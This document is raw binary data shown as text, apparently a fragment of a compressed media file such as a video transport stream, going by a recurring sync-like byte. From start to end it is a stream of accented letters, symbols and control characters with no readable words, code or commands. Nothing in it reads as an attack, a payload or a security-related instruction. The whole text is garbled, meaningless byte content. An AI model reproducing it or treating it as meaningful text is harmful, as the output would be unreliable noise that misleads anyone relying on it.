À(ƒ‡À¸ÈÀÁÐ†Ñïpxï‹(²ø¼^#ÇÁ„0 ¿g‹ÅÅq^/ð¦€€JdSŠk\SŠk[Bà7å ø”dƒry Ü£$”~À:ü2]owWG [Ý…0·‰GU¯Ö¾Ð¦ ¶“8j«ðÿðòX-ø O	6"øV?©Ä¹ª&¡ð¬è áÍ˜•Í&×Fa<" lÀ@vXxYàJy·ç›5;\Ïkp^ö@„¹k’< 
ZOh-„0ƒOC=ï3×]ƒœ±sÞøýÓ–',Bø*` ž€pñ|áaðyn£|7ÀS“Ø,Àña*½ü)€T ‰j¥~(G W»¡	Ð®÷-à ‰ JµŒeí  ‚  "àPgœ¬É@$-¡G’6sÖp³ ÑDöùÚÿª«åÁ@Î²²„SBúâX9Í	Xœ5†0Q†¾ì`YÖ ÷ËU*LWŸa™˜æ&b.ASØâ*ÓoÂ˜ ®‘³áix[ÿ—bßP¾ =ó$	Ã‚ëeÀPÜd=4Y2ÏÁ’×¿Â¤Z_ŽøC 0üâ*G :ýÙÐ,$vI‘ð‡õ°=³¦_£¡8Ÿ¼¿ô ±AWÉ©¸“Ê`Ôq÷>zº ¦ NÐ6ðxïY	EOÿRàw/ÑÌÛÿ@vnn³³n2þ2~  2¼RüÓ^€:Ý‘[s(O *|aq€ã+u@®0P^l'nMˆ¹¤0F×hPFÈoîJä‹p ›&›½€öõŠÀ#@ÃèÐkè+lPG sBhÅbŒ]Ðe%Ú×Â˜{$  ô'[¯2ˆÂ©Ô8ÓÃÀ e’e æ.."Ä:€Üž ØÔ/<‘æ YB åÛõ‡±aP¾yD¨NX¡bÁÊÎU0D,È‚¥£É–QÃ,0M¿ñø1À
rZ=·‰MÃ°¨–eÓQƒgqæBÄgÆº¬ûh­dA‡fÐ5ÉŽ3eL }˜ÿýÕ×º€ `F¿ êì>º­ÎØÏøG C®¦‘ôB9ç­„kði¬¹BÓ£±<	PS <B
#*ž*LH"#¿ùÃÚô8¬€÷Xå™,ãJÍ4aÄ	žppâ—Å¯0†Åâ^åä€vF7€.ÃíÈŒ>’c£ä8:ÀÂ9	
ø€œ€–¿î.Á? q2!ƒ‰PH5 ä.âDMý@´€yº_àx*¢¬K!˜‘" [L d`gšPƒí‹æÄüŠË`à G D/ÃªüÁÓ3÷Œ+IàU2ŸI%¦5)ía€qËÁ®ûdøðÒ‰O‡¬ —©^ÚÐ§”äW
XÔvÀ# 	v2en¿àÃÁ™–ÀÀËg|î¼}"ÖÿýY,(úõçþFY9áúˆ¿úÐOá
æ¨,'H­Å™ØP†(ÿ"Ò_ã°1‰"µZëU¬r€1ê˜B÷ôDaÄ0º&0Š“'QàŠ›0v K^A+€•‡@v`>+G ƒ³ñ\±‰XŠŒâð¾á×ŽÀ¿ÀÒbÀHqLCŠcÇÐS€è)àýÈÁµÎCT5ÉqY}¬¡›¡Êú1…·ÈìEåŒ#ýU_7=Ü"ù®µ±Hm³}	ûï¬¤„VR€7ÿ\44œO¶šèO%ÈÓ%ûegæà Lƒ<`9(	`9(Q•\llrPŽJ€âPl‚pq›L
`ÇâCŸ]Ùa,*V½ï4	ƒÂpG %qÐ¦ ¥+"lÿï§Á=†V%`aŸ©; n5‰X]£°y4Ì”"@±ø,Db¸AÁÁe>/ø¼^œH@ì;	5c±Þó13¸ìWñ\W‹Ç`éž™¢¢ú*/X ²àÑhab@ìQ]ÄLC¥ì¥Ð
S~hÇí€ #\G!`~‰N  `Ë• µt¥'¢ÿå‰z½ág LŸQŠUïÈ¹´Ú1\L°£áuÁ’G `ÖÀjŠg>mû¤S~G!CÅ  @¸u°;³ÿ¸IÌ¿{³yö'Øð˜þ}‰ö(ì$àr	Ð{Çö;£œAZø£QF)øIÀ›÷9Ô:ÚG«Ü·!Ú¸¥.2Žàš6À5L®å’Ú°ÆsëÇ¸ €Í`5â‚YaL0X&‰cE»þùð;£œJ°HñAøÃÜ¦iôÍ™¤‘¨Ä™f 
pûæ.G ¶ß=â¸¶*ÅËÅc¢å±X¸¬^Ð– ÔlXõÝþ÷ú™Àñ	8 !1 ‘pP"V–VÿÃšQC‚ö¶€O/£î%SsämÅ€4 M¥`N j‰/~K`)X0ÝÑÀ(£€Ûxå 4c0¸˜ÌOÀàÚB˜
ð`8øßÞ5Š?ãFÉ²èÈäÌžèÝsE-1·Jûœ#ˆ`úÈfœNÆW–!`SL#¤ÿG Ý‹Ñ[¨Öf
Í5»HŒv9Àp”Q®aâåÍZ÷Û&¶ðnKØô¶ S6íïösºW¸Ï% )¬‘Yhã€ïÕ‚pI µ¶–ŸÅâŒurß—ÿ²; XwÎ*S—ÑYEq]”T* M%¦Je]wÿÃeP+€Õñ§j_†Ííä-ô¨Éô+Ë	HHÑÃF|†]zCœ€‹!Æ
@n)?ZÛ×Ê®G¼%†‘§†G ~Ú#é¶n¿=~“™-UàÝhÀ;©&uŸ°À¶Ó7‡Hî„b¸ßžNÂ1\	=ÐS:Z_¥¥ôvÀüà–3¿jdrlWx$õú‚YÑI ‘àŸV¡v
ÂÀö¼ˆ”¬†h [1æÐ®¤À‡²v)!SwYyé7å|×E£ìƒè:>.ë
ˆé]S°d6Ê,GÝ€ÈUò¢:Ðƒ€i&ÒC¶~µsÿÁÀG 
àÙîkomö(ì«hÀ]Woî;Ø[<™N¦Uûýx>@
½ýð-!Ž¼¬Ã´M¥ÌÀ @%g’É
WpÃ üN½ä=%ë}ÿ/ ¢þ|Œ­æxT1:ú3cu5ÖV:ÐaeOQØþÚ° óLP¦ûëè“yÀÿ¿,»W9
bòŽ
pj¥ß(”U2=f&_ð#Mþ³ rÓ˜ˆ?GÎÁ'o¢G ‘FàgæÀJ l SQKwÃ17ÿÆ'/Ù_à5U _ðÐh$í­£_¾Ø
Ôð÷À— 3 Ò2>ÿÙGâùê2\ø¯¤ÄËÞ4»í{@KwÝ
Äv¹GÞ$,à9ÛoÔçàäì+0kcuY¿uL°9*ØebÅáxîÐäShoÿ½éE²·Æ,?—/âÑ‰ß©ÿ,“_€¸qT½™ì˜ýjËdXG ¼$;øÇ`n:¶úÍ‡}Ç`=¸Ì¦×…ü*,bçà&v”Õzê7rjX,¸9ÀD²à>~V½–º\•W0ŽR\ÛÙ»Ø£k˜5ƒð1‹Øôj+PX|G(_¿ˆÁ6·ùï)œ»pwd£\-º¸ç 7`‹`‰žë€¨Ë_j®b£b£jîI]ÂÉœãøþqXSº|ö¾›ïxì¸:gÇÐƒø|Âà9@G	G ¿: Úc»Ñ‡"ê7F–äðÁÌ"Kf).¡'ô†±+àÕ\þUW%Us–•‰œªQØçT=þ÷ù²z§€pWª#Õƒ²—ÂX€dÎ—ÕãkùÅ}‘®RâFã£+„=Žé’,AYÍa€å•Â¨;™¡g {X8`!óÇüû¹ä'åN¤q '~ÎùÄò½š dºÀ?á5i[ xm ¸¶³¦ð³€Þ¼yG ßŸŸùoÒ}kà%€ˆÞ¼ÿî~úfà“€0xÝŽúDX"ƒôHpý…° ñEÜ8³1à,$Q³·Æ€Ò	åÍãP¨hÀRP4‘@z½Û@‘ ÓÏ6àÖ ¥ Ï¯ÕK Žº¶ÝCii‚d(zïÿÝ_‘ježF&h®øNeºÖPýd!rÂöbš…RÅuî±§:çûm…0I oâì:.:þ*ËbñWË±oG åC,s€vÛà‡81WþèØ»âåñO„Ü µ&<ÝÙ§¿Šþ±â·jpžê´à~{P% íÒºPÑ Õa±ªÖìá=ƒï{ š6NÀ   ÞÊ2H¹$VË“ŸGa@.ÃiF‘¨Ñˆ“sÔ"xÉ[Lšá‰q=fd`nÝÝu»ŽW\§—ÝaW AÕûÚD^
‹Ýç€[Zx‡FäËÇA²ñ2XòG À-i’¸±‰ê#e=6¦‰,°ÚÃñ26ºÂ,&ò‚Ð‘ S\ºÖ¯Ö¿ÅHPê‘„0 F²ÂQ6«‚éäÐéø¯`Ê(”‡Ã¿ÿÅßñ_ü$à#/P1}pÆzÖ‘ö0:ÂÐ
 îc3ÙÜ< 06ÈŠf¨õ	 KlÏ6‘•ÁA?û23s_tÓjXr.P ;3nöj“ÐC6-5#Ë`-ÙhE@ÔHG ?
Fa–ú?÷W€Qd¤/…TM©•L±>“ ?±p œ¦A-òvCÓ"À­W#+%…Ð×jP°ÿÿü¦Æä* dÈ ,‘B¨ÿ ™˜\òi¡È¼
 £H;‚”@ebM‚ià(Ìîl8Ýu£ûEž¢;®s$çnŠT=q þï@¢Ñb³@ªq6‘½‘&!s%Ž¹‚-žGß4ïv6^p8‰æVúÈU—þ§G `æi‡Gù6Y6_ù6Y6XSÂDŒt”àóÿÑ‚@,G$@2¢·¡222Ð’DDþK&®âÄÈÈØ,L‰´Œ»¿ÿü£ÜšÒ˜˜ÿ!pÓ.& ¡6,"h”ŒÀRYØ‘$–2#F(D;ó2A# M?þØ_² ’á”Á7ø}$›oæÿÿäãðp!sÊ.=çàH	ÁøPÜ`!;F÷ýºÿÂXíê1˜†©ªG ¹™æ`vêêè¯Ž°[sá­¹åà:%¶!uf}'>¾’(æ‹•ÑUq~j®pÊó!­Ùt@£’Í-’'Àvå!Ø¬‚¢a[Yu<‡hnbæ+“b=” £>¶^²ìÎ¤g\ž>`Ÿp•	÷S¡†5ŒLàêRG`•xiºŒ^òÖ†nâqû‹ZwwÃÜ²0{Ë-ÿ„œ°¹!ñGqG>…Jºººº½G î®®‹)ÀôH.O£Óßïz#Áàgë´$¬PuÂ*_(:áí
¸<IŽ®·»«­îÈì‰ÿ½Ç`9*gÿñx¸YÀ ×Ö@ÔÃýü¢¢WÐWm…ppÙ(‡jHñÊØø‰@7ÜrxXCÀhhÑK?{…œÎ[Ò_ž,nø÷ž»ô¿$3àÂ“c+•‰Xøâ@Œr)ÿ­s°&Ç¹V¸åZçág ‡Æ¬²D±Í“KûÊw¨G wW ¿ýØƒï¾ÑíµGØ9Cº¸ ïJ:¬	+ƒ>íïy—0¿0¥’ªxYÀøØÒ°š`'í¿Îs®3¾Ä¶^i…•Cà&I€g|þ'Éj¼Á) Å2±•	( ýîƒ2’ï;ÁëŠå¹yy``÷@qÑøŒ– ¶Û!}Äç›üT :›ð{Z(ç ƒâW&üóÄ„µòÁÅð<b ‡…Àç ~ËÂãŠ±Q©AbÈ´yÑÔG ;ñ~-ôÍ³f|I‰.ã¸=[LcŽÊ07óÎ)GøÑâƒˆ~¦'ÙÚãLò¶$ŽîVÁ)qz%êœCâL$	/˜NœKgÌ/í³øH(®‡–+„=D}T—¦ MqŽÆ;TÌ˜á„=ˆåœ[ØDiyŠ’€ÙÌ.‡"±"ŒËË(hÕU]|ûÃ­Ô “:Ñ"‰ðËÔ²…\ ÉŸñ\Wñ\VÊÀG áH€*H >€ñBK~ã	ãÒÁc)SÄOhbôåŒù¬>!/@#Õ#HÕ×™ëj,—¨ FÊ!¨@¼yc°’€d
!Ž6Ðb€Hf%¢æšÉ`¶ ð›à¨°{S†
®@d>Ý\
µz.¢GxO“²,ÞG1*ðdae¼¡ –ô’0N"²vÿ”›ôŽ8Td¢<ŸÞaÁj
‘8èàQj…øçŒBÏx/ÄG Çÿï£Ú†[{	l4 EùþO8VZr¯gÌ·»[È5o_¤3ÃqŽÈå…Å5(ª	½šÅÀF—è÷š™ ø|ð²ƒ”—ü¾/ð³€¢8ÈÐdèfae“ ÉÐÖ¥µ¯ŽÄàZ6ÿ~Édµ–Ìs€q,xêX^ÂÍÉ3säÍÉ3p!Ä]G°â÷/{¿÷¼v gb<Àƒø*ªSËhõ†Å¾ö°+?	`ž(G(•¤`Ño*G í‘„û„@yujŽÖ"TvÀ2\±ká$¨1VCd+rˆÊž	hAsŒ“±ü±ËÇ`òv»ž:Àaé(õÝ¦BÎ Cq»ZÍþ<X·n@—)f‚;sÂq¸I¸9P.1åã_ÝLH¨<v\PŒ" ½ûÿ}8TD¡p)„â„C³(û+/²²	(´:7ü¤ìD¬1•ƒìq"ÄH°:˜Ž¦58€ƒj/xíÅvwcG ›Y=Á:=áÄË Ô-Å8j3õ‹… ø²ž0Œ’@ÃÄ=¶Ë°Ça½é_¼¬BÎÂh$£ÆÇ…·mËdÇ±Âs˜Øý^pAôó-ÅââƒŽ;Bx=ïò!’ä=«Ÿ/‹ºÀƒaÕaÒø›ö™÷µ‚ÏÉ˜Èº™ù`÷Q‹ Ò5|¼;L0*Â0+`*xEõ¶1ƒ RÂAàE›ëg0ôÓ8‹‹…\G n_þ(PŠ˜=ü¿×ETþ¨]8SÐE‰¢]Ð_*.`*©ÿ8
M³	« Šgú 9ád$«‘iAI8û ¼ÈurY?Š°ËkÓð’€y»8D¢¬ß!ÿô[ÀzÀüØ; öc <£¢øq²™YkZ€õO„”!è )ðT…Éhtþ ‰~|@­B¢)€¿ïX?PPAf("3ÐÈ±è07LeP”±û*8G ¥ƒÝP%¡£M:~P9,;ŠæUÅ%«è{˜âÕ$üŽ®u –UC4¦ùv¥WJ¤zúÚ¥&ÿà.q€`ùsc«ûc5H{ îrÅ¿û!ùøÓÇ Zs¬¹Fï˜@mÏÔb°Z|ÐÐ¿ŠìŒ•…ÐºiøH6MœÃõ<×ÿ¬^†C×¬ÚÁlz…
`µµ‚Ù@m¸ÉÐç º0 Jq„ Þ^±¹˜æb&À,60G  žU¾ íN€ €|)€°f í(—h«í~ùýîï® h º€Ù‰‚'¨â~P¦ 5Ì5Ép(©(#KR¦U>x=iM!ë9s¼ÆY‚Û-â’¯M§Ø0¢J[¡UÐ( ¿˜áw)\Y®å¸/Ö[Þ¶âü/\ëdTÝ‹_p÷’´ÉPA@„âð’°Z &ôÀ¬3SHc4=í©  %tk`Pü2è íðŠAåG <®è[ '5¶$q«nh$üw@Õ²§ØµÍHV,ãaÏø9ö/ëÚ³UiÈ4Øê˜ÐSx ”ŠêC5II WT¦<ikøMÁcn(ž´…ÍMd¼1Í4GÞe’é¾kSN\Ïu…àµ×'ÝË±Ò;8ò(fÃÅiÈ~ÿGÆåÓTÐ#ê1¨qÒñ­R0=ƒ©'€™M	M9´ÛáR@æ-ûáÆÛV{ñn]C.ôG â¬UŠÒ¡Ø ý}Ùþwmþ*àõÁî˜<@ëÀu%Ë¼'à äÅªóà©‘–Q¹3ìSÄÈ”ÎßgÚL.à'0ª¹3â&Qj4
î‚ßñø r²`­§ýÄóP—SL¬,YkÌgÉØXì oþÙœ®1`¹UçüÂRCÂ©fÓÌµ÷_e„p å¢@é0‰ŸûÂåœ(êóÅ(]u7VÐ­&UKÂÎ 	—”)SG ½#/•Æ†+9Zæ;Nóø?Ú î.8,º1¼1bô)û˜BÁ£SËïzrÃ	`‹¤4}KËÔð%nÑÊ &$½hÖ¡7¢2?pÕ{}¯ ÏßªY=OX>¤±}¦oÂìsx£©*¸:81ÑÁ¤È·’îw8(ð;Ò3€à”±1©ÁÔÈì*¡?ÖËÙktàué†œ“]owW[Ý¹”pÇù»ýp…ÑÁäG ­Ê»x2<r€ë	|'‡‹¾ ê€èàÆTË[_µµó‚Pyqç½V¢µDV5ªŠ×ã°<9Šâ±x¾+ŠÅâÂ.ªÔþ/ðuB±\
¸ ð-pý$WØl˜\¼TDbã+HŽöSÅ«ÒN€ãW Ó,Öø«ÊÉ¦(æNÓ'.e°bjX$…<Éh¶¡QÍtXŸ/þ(¿ŠÁÅñFXÆ
Bê 7‡óc‚™§ûçG *µÞÎ»]sDWµ³ôÐÎÑL‘Ó 0;Ó»¦žP È,U:
ÄŸk¦œ›+ü±ìØã1à4,—ñ*i¯ÂxÇþWÓ€þ5ÿâÜÐw¥"ÚÏ—ÍzQOôt¥(û9à5d3bô[ßp¶*÷).f™
’ f …ÁSWRÚ‹ßDøaö±‚žãÐê å˜½.â-@ùLOâƒ8™·=° )Nª ºc±Ä€s0ŽG #t*J¸Œ¬<ñd†
Z®ÑfÅ³`L#âê 6º
!×Ëc‹åW€Ê–Ì:“°]æ²…Dš²¸šÊÜ‹ºÊà{pÉðKÆª.1ï<™ÅŽ_Ž
u‹øa@œÅAëú%âŸÄÌU±†Z Q_êáÏûºœýaiøš ÈÏ¤r¤–£/,[,ê‹uÁ›ÉÀn*˜?â­ÿn'ˆTÐº@úÆN8ÿ™G f–8¾s¯<}„ÉâÅ(
PôTiäüAÈ€”[ 5¬m˜ð4sÃÿ0ñ2fç
pÖ`Úäl°“&ìƒÒHÊ«íø]@û£+¹'È«|Œðáô6R8â!o’ƒÜ¬zÐzs¤ 8Ü: ˆ7’Ð ˜Cg¢w73”ŒX°µØº IÉÄh`èË°¾P†KVçfÖèÈÇæ
âdÔˆ>ì’@ @\G q2IÊÖ9…ëñ9¥¸4Ò`@ãLXDHZ‚«1eöï)ô,õ	 ;ÆUWçû`@4hÏ::ÏßAcìÑUPJ¬å““)2 –Nëi&ÄGXG¾ŸÙb$km<Qê’¹,a+Œ•p¢+€†0a5 ƒ‚
B…¼Ú6PSÙ½CÐUúò=œQüviVˆ,hC¹†Òð "¥'õ¾&Ôy¥î—¨ÆÊ~E4, k*Ê¡G |[Oÿü<<‹2ìwø<,2¥Ýxa·v§Í«CêÑ	CG¯ÏÕ°ÂŽœ!¶òc­×yyk¨X´Ì³·ð¾ K ¨ë@‚b—ßzUp#ÒÈ²^pDºS`ž\£PYˆì±[a«N\¸\ÇÌ•í;bŽnœ¸fì¥g=>Çziøc@"uyøÂÁ“A0ð *È¨	AÀ©â#	“hCèÚ¨Ä@·Å	6ÙI¥&(le$B}¦G QÓÂ&µ$a`nš~P‚ß:W¡ô;ù‘‡œ½G·bŽà	ÃBŠ“s]â`ŠÓœ2[ÐÈo*0	êØvŸl®B7	îÓ‡þQ‡Æz? Œ‰ÿ'ë\nÁp(4±§Al““lŒ]€«#FKá :Õ*Žì‚¦WÙ–aíXx	8½ˆ§ªa”(1@K6ïá,  SB€ €Èù…ÅÁŽ§:RÀ³Ó‡G ^_a‘=j¢ì[ÒPfÂúÇ–â´õzØþ+l'ZCÈ‹)gÎ°€Ö‚iÚ‚ay„Ô8…¯(”Y|îÓnm6óÀ± q B€ BYŠ=@pÍå…(²èZX¢Å¡k-Kpt´-H‘3£Å¼[ÿÚ€é¯Í@ìmC€b´ðÈôÐ7Ü¢j†gHÏ,nErÜ BG2»NÂfv²X!ðëºÔöòËdŠ“@¢jœ€ €Ú§G A—€9H–á…Y!.B¿²¯™‰˜„œ )Ö¶Jk¿µðo¸Ö<°;q]É£”pD5ÆBv9ƒ-‰Ìpg°ªÞÄfW’_„;÷ ÍÚºÕ`I@–@1<ƒÐ)”Äks€íK(ÁÛ—_®Í&KH¶€vÒæÏ!Šà;RëÎ8Êyoå¹oåpoL,´Èå‚Ù1{Šâ½î+ŠéÛX:Ùà<KÓ?ø^hÉF9Â LzŒ·G ¢ï²
:2v1Hv)/â¥ñRŠ	À cÅóäv3Åž,CM›ð“€# Ël=bÖÉYäz²VH‹ŽÀRdI¡ªýø£ñqG€é›$ü‚5î÷ø:Pø2\Ž “€’CœU”—î¼±Ü™¸ï`±„Üø,†±s¬3YÕaÎ—-aoÇb-\ÍLƒ’P¡=îQtÈdÍøhGNdšrCƒÖODY‡@àëV;àG ?Ñ±Çþèh5ñƒgö…¢ßßúÃãE}HctE¯Ûl'€÷ÿT•Á½Þ*QKØû¨µc£õÜÈS 'wß¸[€v‰A4Z´aW
ç
Òxß ²#Â¹ãB/*A"ðJÆÃyHi\oØ©ž¨ëÅ“ôp qøj´¬™	¸,jíÂ$ãZ¹‹¯"\€J¡V‚â¬¿qç­§L¡Xšƒ°JÚˆBRÂ½»`ž…ˆ´òÎ	‘£BŠ 4H›­·G µeŠñá2g+äâÈ|Ñq¦ã±Ð'0HžZí‚æ˜g_"ƒñöLDGaœ `,…ÀT,M”Ò¯”Xi2›VFÆËPœP# 	N#ì¤qKØ¬.™IûC\ZAª*Æ]€ìü9n*î`qjº…œ=á…Fî2#bßG€²1]‚¿GÐ–ñçoT@&ÀéàmÂQ9†C.Üß?²bD­ùo@G H ùVcým¶ÞÀg@bÀ
BSÿÊìg¿àTX¢>è´3Ñ¸˜ß7´ÝL PY€*à=ª@ƒ–˜ˆgo,ÖÜ×²j&eÓ¥<À @9?ëIrQ”F ºÕ€ €Ä×ô`  ³Š‹ëáE @%Àb)ÄSË‹;2ÀõUhð.e M\HÛEÊiŠ”×äŸx”zóî¦rˆó™F
FÀ¬ Õ8)¦ ¤ôû€Q°vG …T .O¸jù³B\H¸NÇm`ÆÛ
¾=E€…†F

§<Œ6P”:/‡'›âf:½ÄÀ @«d’ •™°¦<Ã¸09öì  I0¨d¾+ß0¢¸T,à0OAÍ:‘Á.ªÊ{ ò²U†=AŸ#~ðði+B(K©\ÊÀ)OÆ\Š\–Žym bRMm‡‡ÿ¶pò B	®˜Ïy§îVZ‹Šô['9„Jñ½`G MÒ5€IE±Y]ëŽ/Z±=£Dv†JOZ2Ö2í§¿¶~ù  D 'À#ª½_€	¶}	G¥4< À$¿D–fp øLÎCÄ”ñÉ–7ÎÆ¡ƒscà[áï­{'Jn    3p$@ííY€…~ M6DÓÈãé§á‡EWÅ°“®Í=€r*Çù¸hí§¼´ÍËX Z‘¢`^ƒ.dMG  +ã.h+&hµ±* +É%¼©¹§DÎŒ~¼0  (Ö‘OÎ¶Æe*Ÿ“l'pTüm”(‰ýà4!Ü(˜58'y¨„€ÊŸš2"cäŽ1UNŽN)ñJDsºá‡Ë¢árß!Æe§Ûl. Hä‰Z=†–+?ßºÇÛ­Ù®’«uÔ°WÅq’-JJ[Q’ØÉ82 ¢.¾Ÿá|c2©* @WM_ç	”12[ôG #{   8½@•ÔÀ?@É«" EÿÏ< ‚Kã°¼IŠFrÜÙÕç0H¦uŒ™zßÊÈ¤w›“`eI(F¯jo6^€l8 4  SMý?°ðÿøM@\=…Ú—àë2:ÌáÓ°éŽ_ÿ‰i£¬•uõ×ÿµ^$?‹b¯b¯ÿje‡¨ËAPŽQoÁëŠ²×þÀptÃ &Ô‚+W?ÿOj^UªþªŠÁjÑÅ=†G @†—%44bÝ\ûNÑ›+èŠ@gd8_—ïy×¿Âî ;oïb4JÂV'ÇhªçJ…v#L`…([VA-™[8kÒÄ”4°fŒxIˆ R0°O‰è·¦˜]@þ0¤1aBïæšr¢™[$Ð,R
È°%Ë$1¬ä"r‹#-U”á¦BÍ!ª	ÇöÛm¼, 	Œ©$ðõ–Ë9¯	¸¸…KÈEJuF §N4õÅûðDŽ¿	VP0G H=í§¼ÁÕ›òïçö‰úD`AåÖR*¿SÄ(àîCÁª ¦ì$á‚@8AÕQªóvþºÿõ˜ÒÀ !è -À{ã%?¯åÒèY@Ø” NÈYæö¸dHRDÉ"B¨e ÞI`k:O€ð¢X2Îš{qÊ ‘“õ;ÃÞº¿ø3n@ ÇÙkÄ 
v$0`"?0³€I¦$|õŸººû¬b	¼FG&.Yð‚7ÐºG |v^Å"ñx¿þÐ“ø
ŒF£;yp8ÕÃ°5pì%åÒÂ*BLººÞî®¾?	,òÇÿÎàdqÈì-‰T~/Œ¿¯ñXç :J,@âí*˜ÓìJT€$Zj­Ÿ’D’‡¯ü"XfíÀ1ö¤©T±U@I@+p¯î•ÁpuÂµÞ:à=¼uÂ "½.ðI˜Í¶Ðº€†‹1DÙ³‰a¶´Qm‚AÄE­GG —ÐH”›ˆ-hc LÜ>€LŸ'’ £À‚h¢µ\(¯¿$ÔAmŸý€À	‡H0W!¶g P‡Hð ˆžá»o4
þA«Ür¤"[ ¡…—€ÚA)13zan+…¦˜ûæßô-|µžÿñl»ú8E@=<Mþ×Ë8 ykâñq^-…I =ÈX£mâÙwþ.+Ô+€¶ÇÎ»ú–R¿ü3G Û\DX÷åâuŽrÊ9¶1døß¦±ä4«¦ÎÏ:P5 ²á~”†K/÷šl5ÜÀ.‚xÅpnã,5Ô;)alXF]¦þ[[Øˆic±×·¶Øa@@–D¨C¡DÁ;€w€Ç«g@Ä˜Ô ±&—¾$#Ýò†ôÛcŒ–€I2+„àŽŒ¶í¶œ/€X5˜JJ¹Üø´Åä¨UõãMÂÐû‘ãs¡ÞS-©öç%¹¬Uf1Ä-:½¶ÛnØg G ¸‡ë”´PZô‰Õà'7æÔH‡–.ö„áGñD	®LñÔ›0ýBõ£"¤)8ºÔ®P*™
c0ë` ˆ2`´;üÝ½¸_ ˜:^àïµÂ,ß¿e„	j1aÀ…ÉZ•šÎƒ ¶“Pxó'Ðz¯=g•[+l ´^Mò5Žé“áÂÑ>
Y¡P(S	qßOÃà© `YÈ­šLTI;oÒ<0¨"”Öz`{C!G B9åÉ0Ñ™ðA`•ö?Y€Î
À8ô¨b¸4ÇÀ1s™ó‹);,>eú slJæ1Fª!º~Qÿ"IˆeI´<ïfðÆ 4øŠ'ˆ©4ˆv5ã2Ê¡È òö6ï ¢£æ /(¨Ž2ˆ 9uŽJ|öL ñáÊ  ßßÙ” õÎêÂ$F–­²w¤‡RÞbôü1€£’w 1Ÿ<Š¿ÿQA§¶ÌÄ0\fÄöæOˆ%”âG Ëdn JmÁ” ­4‘F[‰hBˆk=´æÌiÉ¡œm•
äÐðX=g7:B8ôü+â:.K3¼óÇãRD#Ò¼(Â1aÂÑ¥“`1Ø™¥•†`ñ[áZDÇŠÔ^aãÃ¬è ô)€†Rd Ú,S³¡!¸Gä#³Í\€Ã?À-£%Ð¿Ù ;VÁÛÞX”W¨-æÈ¡GÐÓ«¢B‰Í	þük¹Ÿ¬‹XVé¸^Á G Š½µ6,Ék"t‹.UÀ”Š[Ú	ÀäßLICª¦ŽæÁ‚»>h
ÓpÐ4Bq×z&r^=Ýà	q¬S †¨¾Ð’èJ,Ñ&uà^€Ó£
p+hPïÙí€h…„y¡‹s@  Þv:5ô€Æm;C°šÐ
Õk^@Õôø„˜Nznø[,a¹,±2±}?ÿü‰%=$ˆ/„@+iiN4‘ãD;¸G „ KÀ¯²!x(];àù‰(–u·MªÛ_XŽîÛø]À	%ÉÜ*Â†í‚Ë±ü«§úÉUŒ ¨Ÿ0Q
úäU¡˜WêÁSÈ-£%¢\L€ª&b‡"Üd&UžÒó`uGiTºÒÒÊ õÊ õÂJ Ó"šÔ	ï¿Š¾)x¥ê9@2l€Ã™§b‹~-ƒ@Ìk,±K°Ã* F’g§™g)H³iÐÖº´ôWY3,ç[n¶Ä#G QM?Ã* qŸ ßuÍ
³ýÍw[{c2ÒU2ëCCEVßá5…ÔƒŒ¸ÏÜÖæš«§ŒKŒwBê Î_ÌZq
>‡ÙØùÊ-{®“Áç T‘&²&¢Ñ°]šÖbèNiTß¾pG¼|6EŠjz¼ã’ÈX»åœ[ý‘mç‡–ÝÀ¹„ž`XñC4n
8 0IûáŽâ1ê'%SÖzTI.RÁ.ÅÍ<Õuž&QÆPÈiUEÒG I©_P$5š!2rf6hŒº€,ÌN.‚Ú-æ‹ P  x§¨Kp ]ƒ±á$b¡ld¡0 _çÑ‚]f\e«ô&àjNKXˆ…E=MAÏ}õljg€ž*^ƒ,ÿUÅÚ·*â,)y÷<‘Eˆ°y«[¨wù©}Ã$€Œ‡7rR6¤ÚÔÃˆ¸†¨˜…ŽËæQçÖI±X.½@­¡Wì¼hÈ<ê¶B‚¦2d¸‹G –ØÜ„-8ºbÞÛa5 @2ß;CÃ«´×N ß¯ZCé·zê:Bî ˆæ ï‰·oþåÌ™Ù)–æ7Û8¶±ã0ð¹ØçÔ™!ƒyå¡á’™ SLÁ0[ÿðØÓÀê˜@•$¬ë~”inÓb¦6JŽrÂäyàÍ _P9géKû¡q£ GEÁ'p#b¨¿4(˜“úuîjŠ:k2j[Œ•Céár@ZG ,AN¸²ÂÓŒ-œ€ HVFÁ
d FÛ8€I^É°ö ¹Ã©!W³pÆ>oµfw&ÝÜ.ÙrÆ‹|ðj82TÍÝÛáuUF7§Lv§úCCB½,…_E9Ô@® ^‡  TãOÝ²åÐÁ„q/Qa•K>Dé âZ‹‰#‡@áã§gOÂê ep4Ds…‹ïâDãt³Wá–À@x,ˆ¾^L6SÅåPÿªèÞ&ãæ¬©<Ym§ðG ž{F•$ýé÷v™½å“ñEúx¥›J”£íÇBXåŒ±ípA¨«ü¿uüp[œŒ+ø1ú‚½B¯èˆò$ ø¼Î"ì—üV^+âèì+€
¶5ŠÃÏý0N>	óêè…’¢!^¹±m—VõjÌ…Ó0±  të‚Q„Åú…eH[sÉ´wè¬;LbZÓJ³ù0e9WLÚ×ÂÎ"Q<*ÏéÉ<%Z«îUJ¨ÑM¾Ïh7G ·ü3€`ñØ±Ézy‚fšo=Ãr2žàÕ²ïá’@3% U€}½g…D h$7L>NIÓAì³±CU&…-‰Iôü/€”aÀê/ÚH… tóV:ÂuUñªÙºN•BÐ
H?a\ÅÐØˆæDWR½À8çö	Åí…É‘ÃRð “ïš©0ÕE»KL-ïÄkƒŒƒulhÚdŒÀoAì6¢ÓÓØl¡A|ìu¾jˆìxÅˆÖem¿ÂøG ‡ªà‘(®_±£”â¨£•b§'õ…$³¸?—Å‘°ßø+R¨¤í@<Ç[ŒF«  ‹X(†¸¡­ÿ8
5^`#tí$c‘ÿú1/BÉÛ³0B(ÙªhÈ¼„~,Âç~(aR DÃŠàÃnSF–C8Ò©ií”ÐÔK üGÎ…³Eí)çÉ%Ã¬Ý_ÂdøŒ‚ôlñÉ.÷ e†œ Ä‰2  !‹ã ÜÂæj†
‹
qG À!):P€šˆÀ¾9þ \rØ8‡¥…öÀ-œd`íPÝOÖ´“  qÂþ–P @FqT(¹>@Ñœ<ø¼[J @‰i#ÁÉõä  ZÄ_ñ&`ak€N“Œ“²rÀº…0é!ìãÝ[Ë²~ÿâ»B„˜6£\¡)-¾ƒ‚íTÉµ¾x‹²£ÀY(o€¦  K$§é¾›Kˆ”Ó’>zP66&ÀˆSüÄ-+G  úŠk:YøËg/Qwi
ÏcÔ'€Àbæ¨ƒèÂ¬1»$pì~ìqm ¶N…±MF9ê/|±	vŒ£ñ²°o´< é@ …!e DSv
